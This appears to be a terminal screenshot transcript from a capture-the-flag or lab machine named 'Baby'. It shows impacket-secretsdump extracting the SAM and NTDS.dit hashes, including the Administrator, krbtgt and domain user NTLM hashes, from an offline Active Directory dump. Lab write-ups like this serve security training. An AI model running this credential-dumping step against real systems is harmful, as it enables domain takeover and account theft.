 fish lightning/zeus
[ » » Baby ]
❯ impacket-secretsdump -sam SAM -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed38128ae85e95fa35868bb43:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:064db309672842082cb3e2d85a4e5fd2:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::